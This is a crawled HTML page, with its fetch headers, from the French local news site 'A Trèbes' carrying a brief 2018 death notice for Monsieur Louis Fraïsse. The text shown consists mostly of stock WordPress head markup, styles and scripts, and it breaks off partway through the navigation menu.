

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/deces-de-monsieur-louis-fraisse/
body_size: 31651
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Décès de Monsieur Louis Fraïsse | A Trèbes</title>
	<meta name="description" content="Nous avons appris le décès de Monsieur Louis Fraisse Un dernier hommage aura lieu le 19 Novembre A tous ses proches et amis nous adressons nos pensées" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="décès,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/deces-de-monsieur-louis-fraisse/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Décès de Monsieur Louis Fraïsse | A Trèbes" />
		<meta property="og:description" content="Nous avons appris le décès de Monsieur Louis Fraisse Un dernier hommage aura lieu le 19 Novembre A tous ses proches et amis nous adressons nos pensées" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/deces-de-monsieur-louis-fraisse/" />
		<meta property="article:published_time" content="2018-11-17T23:01:29+00:00" />
		<meta property="article:modified_time" content="2018-11-18T13:12:13+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Décès de Monsieur Louis Fraïsse | A Trèbes" />
		<meta name="twitter:description" content="Nous avons appris le décès de Monsieur Louis Fraisse Un dernier hommage aura lieu le 19 Novembre A tous ses proches et amis nous adressons nos pensées" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-louis-fraisse\/#article","name":"D\u00e9c\u00e8s de Monsieur Louis Fra\u00efsse | A Tr\u00e8bes","headline":"D\u00e9c\u00e8s de Monsieur Louis Fra\u00efsse","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2018\/11\/louis-fraisse2.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-louis-fraisse\/#articleImage","width":160,"height":213},"datePublished":"2018-11-18T00:01:29+01:00","dateModified":"2018-11-18T14:12:13+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-louis-fraisse\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-louis-fraisse\/#webpage"},"articleSection":"Actualit\u00e9s, D\u00e9c\u00e8s"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-louis-fraisse\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-louis-fraisse\/#listItem","name":"D\u00e9c\u00e8s de Monsieur Louis Fra\u00efsse"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-louis-fraisse\/#listItem","position":3,"name":"D\u00e9c\u00e8s de Monsieur Louis Fra\u00efsse","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-louis-fraisse\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-louis-fraisse\/","name":"D\u00e9c\u00e8s de Monsieur Louis Fra\u00efsse | A Tr\u00e8bes","description":"Nous avons appris le d\u00e9c\u00e8s de Monsieur Louis Fraisse Un dernier hommage aura lieu le 19 Novembre A tous ses proches et amis nous adressons nos pens\u00e9es","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/deces-de-monsieur-louis-fraisse\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2018-11-18T00:01:29+01:00","dateModified":"2018-11-18T14:12:13+01:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/58854" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fdeces-de-monsieur-louis-fraisse%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fdeces-de-monsieur-louis-fraisse%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-58854 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title 